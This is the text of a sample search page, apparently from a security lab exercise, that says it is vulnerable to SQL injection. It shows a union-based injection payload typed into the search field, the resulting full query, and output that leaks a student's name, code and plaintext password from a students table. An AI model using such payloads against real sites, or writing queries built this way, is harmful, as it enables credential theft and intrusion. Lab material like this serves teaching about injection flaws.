 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+' '+firstname, student_code+'--'+password, student_id from students where
student_code='B20DCAT035';--%'
Found 1 products matched your search term "ssss' union select lastname+' '+firstname, student_code+'--'+password, student_id from students where student_code='B20DCAT035';--".
No Product Name Product Description Product Cost
(USD)
1 Hoàng Xuân Đạo B20DCAT035--Abc123 13412